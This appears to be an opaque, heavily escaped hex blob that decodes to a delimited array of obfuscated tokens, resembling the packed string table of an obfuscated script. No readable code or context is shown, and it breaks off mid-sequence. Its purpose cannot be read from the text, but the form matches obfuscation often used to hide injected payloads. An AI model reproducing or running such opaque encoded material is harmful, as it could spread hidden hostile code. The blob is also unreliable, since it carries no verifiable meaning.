\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x